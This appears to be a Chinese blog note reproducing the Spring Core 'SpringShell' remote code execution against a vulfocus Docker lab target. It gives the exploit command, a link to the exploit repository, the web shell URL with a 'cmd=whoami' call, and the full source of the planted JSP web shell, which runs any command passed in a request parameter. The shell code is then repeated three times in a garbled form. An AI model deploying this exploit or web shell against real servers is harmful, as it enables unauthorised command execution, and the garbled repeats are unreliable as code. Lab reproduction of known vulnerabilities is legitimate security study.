复现
靶机环境
docker pull vulfocus/spring-core-rce-2022-03-29
Using default tag: latest
latest: Pulling from vulfocus/spring-core-rce-2022-03-29
a1d0c7532777: Pull complete
f0c033210c81: Pull complete
6ba5e7304f4c: Pull complete
b99e29289488: Pull complete
Digest: sha256:ab9c2eee9b301dcd6172ea2537b88f8bc5c6df8bc1d55814c30f5a153fdd0b91
Status: Downloaded newer image for vulfocus/spring-core-rce-2022-03-29:latest
docker run -d -p 8080:8080 vulfocus/spring-core-rce-2022-03-29:latest
-29:latest
8d5a12d3724d6e3ce45bcd87fb1ec5ca0cfda3e137d8af3e6f585e6ab5997a08exp
https://github.com/mcdulltii/SpringShell_0-day
分析
https://github.com/mcdulltii/SpringShell_0-day/blob/master/%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.pdf
复现
python3 springRce.py --url http://127.0.0.1:8080/
漏洞存在,shell地址为:http://127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=whoami访问 http://127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=whoami
容器内生成的shell文件
[root@8d5a12d3724d webapps]# ls -R
.:
ROOT ROOT.war
./ROOT:
META-INF WEB-INF org tomcatwar.jsp
./ROOT/META-INF:
MANIFEST.MF maven war-tracker
./ROOT/META-INF/maven:
com.baimaohui可以看到ROOT文件夹下多出了一个tomcatwar.jsp文件
shell文件内容为
<% if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %>//
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
分析
我可能暂时不配分析,看到0day做着写的pdf说,是由于spring创建了class导致攻击者可以轻易构造可访问的对象,导致构造入参就可以写入shell
即使没有写权限不能写入shell,凭借任意执行的入口,也可以为所欲为了
